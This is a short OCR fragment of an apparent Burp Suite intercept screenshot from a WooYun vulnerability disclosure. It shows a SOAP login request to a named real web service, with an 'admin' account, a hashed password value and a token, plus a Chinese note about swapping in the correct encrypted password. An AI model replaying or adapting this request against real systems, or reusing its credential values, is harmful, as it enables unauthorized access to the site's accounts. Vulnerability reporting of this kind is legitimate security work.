 Request to http://www.dftcmedia.com:80 [182.151.206.114]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex XML
POST /ADVSEVER12/DFTCADVWebService.asmx HTTP/1.1
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://tempuri.org/GetMasterModel"
Host: www.dftcmedia.com
Content-Length: 391
Expect: 100-continue
Accept-Encoding: gzip, deflate
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><GetMasterModel
xmlns="http://tempuri.org/"><inputValue>{"@MA_Pass":"508AF22CB9B4E8F7","@MA_AcountNum":"admin"}</inputValue><token>dftcmedia|81B7B
751ABB47253EDAB233AFB1A446A</token></GetMasterModel></s:Body></s:Envelope>
这是错误的密码，改成正确的加密后的密码串
www.wooyun.org